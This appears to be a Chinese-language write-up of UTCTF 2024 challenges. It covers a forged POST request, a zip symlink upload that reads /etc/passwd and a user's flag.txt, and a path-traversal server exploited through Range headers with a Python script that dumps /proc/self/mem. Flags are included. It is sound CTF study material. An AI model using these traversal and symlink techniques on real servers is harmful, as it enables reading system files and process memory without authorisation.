CTF_2024_0">UTCTF 2024

Beginner: Off-Brand Cookie Clicker
题目描述:
I tried to make my own version of cookie clicker, without all of the extra fluff. Can you beat my highscore?
分数:100
步骤:
查看前端js代码,点击次数大于10000000就post请求click获取flag

直接构造post请求到betta.utctf.live:8138/click

获得结果
utflag{y0u_cl1ck_pr3tty_f4st}
Schrödinger
题目描述:Hey, my digital cat managed to get into my server and I can’t get him out.
The only thing running on the server is a website a colleague of mine made.
Can you find a way to use the website to check if my cat’s okay? He’ll likely be in the user’s home directory.
You’ll know he’s fine if you find a “flag.txt” file.
分数:355
解题步骤:
考察的应该是后端自动解压压缩包的软链接攻击。参考:CTFSHOW国赛复现-----Unzip(软连接利用)_国赛 unzip-CSDN博客
ln -s /etc/passwd test
zip --symlinks test.zip test
然后上传对应的test.zip文件到服务器,成功读取了/etc/passwd文件,其中可以看到copenhagen用户。

尝试构造一个软链接到/home/copenhagen/
a1andns@a1andns:~$ ln -s /home/copenhagen/flag.txt test2
a1andns@a1andns:~$ zip --symlinks test2.zip test2

上传后成功获得flag
utflag{No_Observable_Cats_Were_Harmed}
Home on the Range
题目描述:
I wrote a custom HTTP server to play with obscure HTTP headers.
Hint:
If it seems like something’s missing, that’s completely intentional; you should be able to figure out why it’s missing and where it currently is. You don’t need to do any brute force guessing to figure out what that missing thing is.
这个服务器可以进行目录遍历,所以跨目录尝试读取/etc/passwd,操作成功,发现一个range用户。

合理猜测web root是/home/range,尝试去读取目录下可能存在的main.py或server.py,发现是都不存在。那只能尝试看看py文件是不是在/目录下,发现果然在/目录下:
from http.server import BaseHTTPRequestHandler, ThreadingHTTPServer
import os
from html import escape
from mimetypes import guess_type
import re
from random import randbytes
import signal
import sys
import threading
with open("/setup/flag.txt") as f:
the_flag = f.read()
os.remove("/setup/flag.txt")
def process_range_request(ranges, content_type, file_len, write_header, write_bytes, write_file_range):
boundary = randbytes(64).hex()
for [first, last] in (ranges if ranges != [] else [[None, None]]):
count = None
if first is None:
if last is None:
first = 0
else:
first = file_len - last
count = last
elif last is not None:
count = last - first + 1
if (count is not None and count < 0) or first < 0:
return False
content_range_header = "bytes " + str(first) + "-" + (str(first + count - 1 if count is not None else file_len - 1)) + "/" + str(file_len)
if len(ranges) > 1:
write_bytes(b"\r\n--" + boundary.encode())
if content_type:
write_bytes(b"\r\nContent-Type: " + content_type.encode())
write_bytes(b"\r\nContent-Range: " + content_range_header.encode())
write_bytes(b"\r\n\r\n")
else:
if content_type:
write_header("Content-Type", content_type)
if len(ranges) > 0:
write_header("Content-Range", content_range_header)
if not write_file_range(first, count):
return False
if len(ranges) > 1:
write_bytes(b"\r\n--" + boundary.encode() + b"--\r\n")
write_header("Content-Type", "multipart/byteranges; boundary=" + boundary)
elif len(ranges) == 0:
write_header("Accept-Ranges", "bytes")
return True
class Handler(BaseHTTPRequestHandler):
def do_GET(self):
return self.try_serve_file(self.path[1:])
def try_serve_file(self, f):
if f == "":
f = "."
try:
status_code = 200
range_match = re.match("^bytes=\\d*-\\d*(, *\\d*-\\d*)*$", self.headers.get("range", "none"))
ranges = []
if range_match:
status_code = 206
ranges = []
for range in self.headers.get("range").split("=")[1].split(", "):
left, right = range.split("-")
new_range = [None, None]
if left:
new_range[0] = int(left)
if right:
new_range[1] = int(right)
if not left and not right:
# invalid
ranges = [[None, None]]
break
ranges.append(new_range)
self.log_message("Serving %s ranges %s", f, repr(ranges))
(content_type, _) = guess_type(f)
with open(f, "rb") as io:
file_length = os.stat(f).st_size
headers = []
chunks = []
def check_file_chunk(first, count):
if count is None:
if first < 0:
return False
io.seek(first)
if io.read(1) == b"":
return False
else:
if count <= 0 or first < 0:
return False
io.seek(first + count - 1)
if io.read(1) == b"":
return False
chunks.append({"type": "file", "first": first, "count": count})
return True
ok = process_range_request(ranges, content_type, file_length,
lambda k, v: headers.append((k, v)),
lambda b: chunks.append({"type": "bytes", "bytes": b}),
check_file_chunk)
if not ok:
self.send_response(416)
self.send_header("Content-Range", "bytes */" + str(file_length))
self.end_headers()
return
content_length = 0
for chunk in chunks:
if chunk["type"] == "bytes":
content_length += len(chunk["bytes"])
elif chunk["type"] == "file":
content_length += chunk["count"] if chunk["count"] is not None else file_length - chunk["first"]
self.send_response(status_code)
for (k, v) in headers:
self.send_header(k, v)
self.send_header("Content-Length", str(content_length))
self.end_headers()
for chunk in chunks:
if chunk["type"] == "bytes":
self.wfile.write(chunk["bytes"])
elif chunk["type"] == "file":
io.seek(chunk["first"])
count = chunk["count"]
buf_size = 1024 * 1024
while count is None or count > 0:
chunk = io.read(min(count if count is not None else buf_size, buf_size))
self.wfile.write(chunk)
if count is not None:
count -= len(chunk)
if len(chunk) == 0:
break
except FileNotFoundError:
print(f)
self.send_error(404)
except IsADirectoryError:
if not f.endswith("/") and f != ".":
self.send_response(303)
self.send_header("Location", "/" + f + "/")
self.end_headers()
elif os.path.isfile(f + "/index.html"):
return self.try_serve_file(f + "/index.html")
else:
dir_name = os.path.basename(os.path.abspath(f))
if dir_name == "":
dir_name = "/"
body = (
"<!DOCTYPE html><html><head><title>Directory listing of "
+ escape(dir_name)
+ "</title><body><h1>Directory listing of " + escape(dir_name) + "</h1><ul>"
+ "".join(["<li><a href=\"" + escape(child, quote=True) + "\">" + escape(child) + "</a></li>" for child in os.listdir(f)])
+ "</ul></body></html>"
).encode("utf-8")
self.send_response(200)
self.send_header("Content-Type", "text/html; charset=utf-8")
self.end_headers()
self.wfile.write(body)
pass
except OSError as e:
self.send_error(500, None, e.strerror)
server = ThreadingHTTPServer(("0.0.0.0", 3000), Handler)
def exit_handler(signum, frame):
sys.stderr.write("Received SIGTERM\n")
# Needs to run in another thread to avoid blocking the main thread
def shutdown_server():
server.shutdown()
shutdown_thread = threading.Thread(target=shutdown_server)
shutdown_thread.start()
signal.signal(signal.SIGTERM, exit_handler)
sys.stderr.write("Server ready\n")
server.serve_forever()
with open("/setup/flag.txt", "w") as f:
f.write(the_flag)
读取/setup/flag.txt,发现文件已经被删除了,相关数据只存在与内存之中。所以要读取相关数据就必须从/proc/self/men中入手。
关键在于range_match = re.match("^bytes=\\d*-\\d*(, *\\d*-\\d*)*$", self.headers.get("range", "none"))这表明http请求头中可以包含一个range头,格式应该为bytes=整数-整数, 整数-整数,指定读取的范围。
首先读取/proc/self/maps获取内存映射关系。

import requests
# 用requests无法获取到maps,所以手动先用burp存一份到本地
def getMap():
f = open("maps", "r")
lines = f.readlines()
for i in lines:
range = i.split(" ")[0].split("-")
start = int(range[0], 16)
end = int(range[1], 16)
getMem(start, end)
def getMem(start, end):
url = "http://guppy.utctf.live:7884/../../proc/self/mem"
headers = {
"Host": "guppy.utctf.live:7884",
"Range": f"bytes={start}-{end}",
"Connection": "close"
}
res = requests.get(url=url, headers=headers)
print(res.content.decode(errors="ignore"))
if __name__ == "__main__":
getMap()
通过把python的输出流(即/proc/self/mem)保存到output.txt中去,然后匹配flag。

utflag{do_u_want_a_piece_of_me}
Contract
使用Linux工具pdftohtml即可获得多张背景图片和带着flag的图片

Easy Merge v1.0
Tired of getting your corporate mergers blocked by the FTC? Good news! Just give us your corporate information and let our unpaid interns do the work!

utflag{p0lluted_b4ckdoorz_and_m0r3}